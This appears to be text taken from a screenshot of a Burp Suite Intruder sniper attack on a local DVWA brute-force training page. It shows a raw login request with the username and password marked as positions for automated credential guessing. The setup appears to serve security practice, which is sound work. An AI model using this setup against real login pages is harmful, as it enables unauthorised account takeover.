 2. Intruder attack of http://127.0.0.1:42001
Results Positions
Sniper attack
Target http://127.0.0.1:42001
Positions Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=§admin§&password=§12345§&Login=Login HTTP/1.1
2 Host: 127.0.0.1:42001
3 sec-ch-ua: "Not-A.Brand";v="24", "Chromium";v="146"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:42001/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=86514ba869aa3796184f9e611ae88f80; security=low
17 Connection: keep-alive
18
19